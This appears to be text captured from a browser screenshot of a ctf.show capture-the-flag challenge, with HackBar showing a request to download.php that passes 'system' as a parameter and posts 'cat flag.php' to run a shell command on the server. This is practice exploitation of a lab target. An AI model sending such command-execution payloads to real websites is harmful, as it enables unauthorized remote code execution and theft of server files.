 657bc2fb-f9d6-438f-98ca-82c59b25d623.challenge.ctf.show/download.php?image=0dba975bf4fd5a38591c24955cb15c8c.png&0=system
火狐官方站点 新手上路 常用网址 京东商城
http://657bc2fb-f9d6-438f-98ca-82c59b25d623.challenge.ctf.show/download.php?image=0dba975bf4fd5a38591c24955cb15c8c.png&0=system
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://657bc2fb-f9d6-438f-98ca-82c59b25d623.challenge.ctf.show/download.php?image=0dba975bf4fd5a38591c24955cb15c8c.png&0=system
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=cat flag.php